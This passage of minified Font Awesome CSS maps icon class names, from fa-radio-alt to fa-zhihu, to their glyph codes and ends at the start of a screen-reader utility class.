"}.fa-radio-alt:before{content:"\f8d8"}.fa-rainbow:before{content:"\f75b"}.fa-raindrops:before{content:"\f75c"}.fa-ram:before{content:"\f70a"}.fa-ramp-loading:before{content:"\f4d4"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-raygun:before{content:"\e025"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-rectangle-landscape:before{content:"\f2fa"}.fa-rectangle-portrait:before{content:"\f2fb"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-refrigerator:before{content:"\e026"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-repeat:before{content:"\f363"}.fa-repeat-1:before{content:"\f365"}.fa-repeat-1-alt:before{content:"\f366"}.fa-repeat-alt:before{content:"\f364"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-retweet-alt:before{content:"\f361"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-rings-wedding:before{content:"\f81b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocket-launch:before{content:"\e027"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-route-highway:before{content:"\f61a"}.fa-route-interstate:before{content:"\f61b"}.fa-router:before{content:"\f8da"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-triangle:before{content:"\f61c"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-rv:before{content:"\f7be"}.fa-sack:before{content:"\f81c"}.fa-sack-dollar:before{content:"\f81d"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salad:before{content:"\f81e"}.fa-salesforce:before{content:"\f83b"}.fa-sandwich:before{content:"\f81f"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-sausage:before{content:"\f820"}.fa-save:before{content:"\f0c7"}.fa-sax-hot:before{content:"\f8db"}.fa-saxophone:before{content:"\f8dc"}.fa-scalpel:before{content:"\f61d"}.fa-scalpel-path:before{content:"\f61e"}.fa-scanner:before{content:"\f488"}.fa-scanner-image:before{content:"\f8f3"}.fa-scanner-keyboard:before{content:"\f489"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-scarecrow:before{content:"\f70d"}.fa-scarf:before{content:"\f7c1"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-scroll-old:before{content:"\f70f"}.fa-scrubber:before{content:"\f2f8"}.fa-scythe:before{content:"\f710"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-send-back:before{content:"\f87e"}.fa-send-backward:before{content:"\f87f"}.fa-sensor:before{content:"\e028"}.fa-sensor-alert:before{content:"\e029"}.fa-sensor-fire:before{content:"\e02a"}.fa-sensor-on:before{content:"\e02b"}.fa-sensor-smoke:before{content:"\e02c"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-all:before{content:"\f367"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-sheep:before{content:"\f711"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield:before{content:"\f132"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-check:before{content:"\f2f7"}.fa-shield-cross:before{content:"\f712"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shipping-timed:before{content:"\f48c"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shish-kebab:before{content:"\f821"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shovel:before{content:"\f713"}.fa-shovel-snow:before{content:"\f7c3"}.fa-shower:before{content:"\f2cc"}.fa-shredder:before{content:"\f68a"}.fa-shuttle-van:before{content:"\f5b6"}.fa-shuttlecock:before{content:"\f45b"}.fa-sickle:before{content:"\f822"}.fa-sigma:before{content:"\f68b"}.fa-sign:before{content:"\f4d9"}.fa-sign-in:before{content:"\f090"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out:before{content:"\f08b"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signal-1:before{content:"\f68c"}.fa-signal-2:before{content:"\f68d"}.fa-signal-3:before{content:"\f68e"}.fa-signal-4:before{content:"\f68f"}.fa-signal-alt:before{content:"\f690"}.fa-signal-alt-1:before{content:"\f691"}.fa-signal-alt-2:before{content:"\f692"}.fa-signal-alt-3:before{content:"\f693"}.fa-signal-alt-slash:before{content:"\f694"}.fa-signal-slash:before{content:"\f695"}.fa-signal-stream:before{content:"\f8dd"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-siren:before{content:"\e02d"}.fa-siren-on:before{content:"\e02e"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-skeleton:before{content:"\f620"}.fa-sketch:before{content:"\f7c6"}.fa-ski-jump:before{content:"\f7c7"}.fa-ski-lift:before{content:"\f7c8"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-cow:before{content:"\f8de"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sledding:before{content:"\f7cb"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-sliders-h-square:before{content:"\f3f0"}.fa-sliders-v:before{content:"\f3f1"}.fa-sliders-v-square:before{content:"\f3f2"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-plus:before{content:"\f5b9"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoke:before{content:"\f760"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snake:before{content:"\f716"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snooze:before{content:"\f880"}.fa-snow-blowing:before{content:"\f761"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowflakes:before{content:"\f7cf"}.fa-snowman:before{content:"\f7d0"}.fa-snowmobile:before{content:"\f7d1"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-solar-system:before{content:"\e02f"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-alt:before{content:"\f883"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-circle:before{content:"\e030"}.fa-sort-circle-down:before{content:"\e031"}.fa-sort-circle-up:before{content:"\e032"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-shapes-down:before{content:"\f888"}.fa-sort-shapes-down-alt:before{content:"\f889"}.fa-sort-shapes-up:before{content:"\f88a"}.fa-sort-shapes-up-alt:before{content:"\f88b"}.fa-sort-size-down:before{content:"\f88c"}.fa-sort-size-down-alt:before{content:"\f88d"}.fa-sort-size-up:before{content:"\f88e"}.fa-sort-size-up-alt:before{content:"\f88f"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-soup:before{content:"\f823"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-space-station-moon:before{content:"\e033"}.fa-space-station-moon-alt:before{content:"\e034"}.fa-spade:before{content:"\f2f4"}.fa-sparkles:before{content:"\f890"}.fa-speakap:before{content:"\f3f3"}.fa-speaker:before{content:"\f8df"}.fa-speaker-deck:before{content:"\f83c"}.fa-speakers:before{content:"\f8e0"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spider-black-widow:before{content:"\f718"}.fa-spider-web:before{content:"\f719"}.fa-spinner:before{content:"\f110"}.fa-spinner-third:before{content:"\f3f4"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-sprinkler:before{content:"\e035"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root:before{content:"\f697"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-squirrel:before{content:"\f71a"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-staff:before{content:"\f71b"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-christmas:before{content:"\f7d4"}.fa-star-exclamation:before{content:"\f2f3"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-star-shooting:before{content:"\e036"}.fa-starfighter:before{content:"\e037"}.fa-starfighter-alt:before{content:"\e038"}.fa-stars:before{content:"\f762"}.fa-starship:before{content:"\e039"}.fa-starship-freighter:before{content:"\e03a"}.fa-staylinked:before{content:"\f3f5"}.fa-steak:before{content:"\f824"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-steering-wheel:before{content:"\f622"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stocking:before{content:"\f7d5"}.fa-stomach:before{content:"\f623"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-stretcher:before{content:"\f825"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-sun-cloud:before{content:"\f763"}.fa-sun-dust:before{content:"\f764"}.fa-sun-haze:before{content:"\f765"}.fa-sunglasses:before{content:"\f892"}.fa-sunrise:before{content:"\f766"}.fa-sunset:before{content:"\f767"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-sword:before{content:"\f71c"}.fa-sword-laser:before{content:"\e03b"}.fa-sword-laser-alt:before{content:"\e03c"}.fa-swords:before{content:"\f71d"}.fa-swords-laser:before{content:"\e03d"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablet-android:before{content:"\f3fb"}.fa-tablet-android-alt:before{content:"\f3fc"}.fa-tablet-rugged:before{content:"\f48f"}.fa-tablets:before{content:"\f490"}.fa-tachometer:before{content:"\f0e4"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tachometer-alt-average:before{content:"\f624"}.fa-tachometer-alt-fast:before{content:"\f625"}.fa-tachometer-alt-fastest:before{content:"\f626"}.fa-tachometer-alt-slow:before{content:"\f627"}.fa-tachometer-alt-slowest:before{content:"\f628"}.fa-tachometer-average:before{content:"\f629"}.fa-tachometer-fast:before{content:"\f62a"}.fa-tachometer-fastest:before{content:"\f62b"}.fa-tachometer-slow:before{content:"\f62c"}.fa-tachometer-slowest:before{content:"\f62d"}.fa-taco:before{content:"\f826"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tally:before{content:"\f69c"}.fa-tanakh:before{content:"\f827"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-tasks-alt:before{content:"\f828"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-telescope:before{content:"\e03e"}.fa-temperature-down:before{content:"\e03f"}.fa-temperature-frigid:before{content:"\f768"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-hot:before{content:"\f76a"}.fa-temperature-low:before{content:"\f76b"}.fa-temperature-up:before{content:"\e040"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-tennis-ball:before{content:"\f45e"}.fa-terminal:before{content:"\f120"}.fa-text:before{content:"\f893"}.fa-text-height:before{content:"\f034"}.fa-text-size:before{content:"\f894"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-theta:before{content:"\f69e"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-thunderstorm:before{content:"\f76c"}.fa-thunderstorm-moon:before{content:"\f76d"}.fa-thunderstorm-sun:before{content:"\f76e"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-tilde:before{content:"\f69f"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-times-hexagon:before{content:"\f2ee"}.fa-times-octagon:before{content:"\f2f0"}.fa-times-square:before{content:"\f2d3"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tire:before{content:"\f631"}.fa-tire-flat:before{content:"\f632"}.fa-tire-pressure-warning:before{content:"\f633"}.fa-tire-rugged:before{content:"\f634"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-alt:before{content:"\f71f"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-tombstone:before{content:"\f720"}.fa-tombstone-alt:before{content:"\f721"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-toothbrush:before{content:"\f635"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tornado:before{content:"\f76f"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-cone:before{content:"\f636"}.fa-traffic-light:before{content:"\f637"}.fa-traffic-light-go:before{content:"\f638"}.fa-traffic-light-slow:before{content:"\f639"}.fa-traffic-light-stop:before{content:"\f63a"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-transporter:before{content:"\e042"}.fa-transporter-1:before{content:"\e043"}.fa-transporter-2:before{content:"\e044"}.fa-transporter-3:before{content:"\e045"}.fa-transporter-empty:before{content:"\e046"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-trash-undo:before{content:"\f895"}.fa-trash-undo-alt:before{content:"\f896"}.fa-treasure-chest:before{content:"\f723"}.fa-tree:before{content:"\f1bb"}.fa-tree-alt:before{content:"\f400"}.fa-tree-christmas:before{content:"\f7db"}.fa-tree-decorated:before{content:"\f7dc"}.fa-tree-large:before{content:"\f7dd"}.fa-tree-palm:before{content:"\f82b"}.fa-trees:before{content:"\f724"}.fa-trello:before{content:"\f181"}.fa-triangle:before{content:"\f2ec"}.fa-triangle-music:before{content:"\f8e2"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-trophy-alt:before{content:"\f2eb"}.fa-truck:before{content:"\f0d1"}.fa-truck-container:before{content:"\f4dc"}.fa-truck-couch:before{content:"\f4dd"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-truck-plow:before{content:"\f7de"}.fa-truck-ramp:before{content:"\f4e0"}.fa-trumpet:before{content:"\f8e3"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-turkey:before{content:"\f725"}.fa-turntable:before{content:"\f8e4"}.fa-turtle:before{content:"\f726"}.fa-tv:before{content:"\f26c"}.fa-tv-alt:before{content:"\f8e5"}.fa-tv-music:before{content:"\f8e6"}.fa-tv-retro:before{content:"\f401"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typewriter:before{content:"\f8e7"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-ufo:before{content:"\e047"}.fa-ufo-beam:before{content:"\e048"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-unicorn:before{content:"\f727"}.fa-union:before{content:"\f6a2"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-usb-drive:before{content:"\f8e9"}.fa-usd-circle:before{content:"\f2e8"}.fa-usd-square:before{content:"\f2e9"}.fa-user:before{content:"\f007"}.fa-user-alien:before{content:"\e04a"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-chart:before{content:"\f6a3"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-cowboy:before{content:"\f8ea"}.fa-user-crown:before{content:"\f6a4"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-hard-hat:before{content:"\f82c"}.fa-user-headset:before{content:"\f82d"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-md-chat:before{content:"\f82e"}.fa-user-minus:before{content:"\f503"}.fa-user-music:before{content:"\f8eb"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-robot:before{content:"\e04b"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-user-unlock:before{content:"\e058"}.fa-user-visor:before{content:"\e04c"}.fa-users:before{content:"\f0c0"}.fa-users-class:before{content:"\f63d"}.fa-users-cog:before{content:"\f509"}.fa-users-crown:before{content:"\f6a5"}.fa-users-medical:before{content:"\f830"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-fork:before{content:"\f2e3"}.fa-utensil-knife:before{content:"\f2e4"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-utensils-alt:before{content:"\f2e6"}.fa-vaadin:before{content:"\f408"}.fa-vacuum:before{content:"\e04d"}.fa-vacuum-robot:before{content:"\e04e"}.fa-value-absolute:before{content:"\f6a6"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-vhs:before{content:"\f8ec"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-plus:before{content:"\f4e1"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-violin:before{content:"\f8ed"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volcano:before{content:"\f770"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume:before{content:"\f6a8"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-slash:before{content:"\f2e2"}.fa-volume-up:before{content:"\f028"}.fa-vote-nay:before{content:"\f771"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-wagon-covered:before{content:"\f8ee"}.fa-walker:before{content:"\f831"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-wand:before{content:"\f72a"}.fa-wand-magic:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-warehouse-alt:before{content:"\f495"}.fa-washer:before{content:"\f898"}.fa-watch:before{content:"\f2e1"}.fa-watch-calculator:before{content:"\f8f0"}.fa-watch-fitness:before{content:"\f63e"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-water-lower:before{content:"\f774"}.fa-water-rise:before{content:"\f775"}.fa-wave-sine:before{content:"\f899"}.fa-wave-square:before{content:"\f83e"}.fa-wave-triangle:before{content:"\f89a"}.fa-waveform:before{content:"\f8f1"}.fa-waveform-path:before{content:"\f8f2"}.fa-waze:before{content:"\f83f"}.fa-webcam:before{content:"\f832"}.fa-webcam-slash:before{content:"\f833"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whale:before{content:"\f72c"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheat:before{content:"\f72d"}.fa-wheelchair:before{content:"\f193"}.fa-whistle:before{content:"\f460"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wifi-1:before{content:"\f6aa"}.fa-wifi-2:before{content:"\f6ab"}.fa-wifi-slash:before{content:"\f6ac"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-wind-turbine:before{content:"\f89b"}.fa-wind-warning:before{content:"\f776"}.fa-window:before{content:"\f40e"}.fa-window-alt:before{content:"\f40f"}.fa-window-close:before{content:"\f410"}.fa-window-frame:before{content:"\e04f"}.fa-window-frame-open:before{content:"\e050"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-windsock:before{content:"\f777"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wreath:before{content:"\f7e2"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;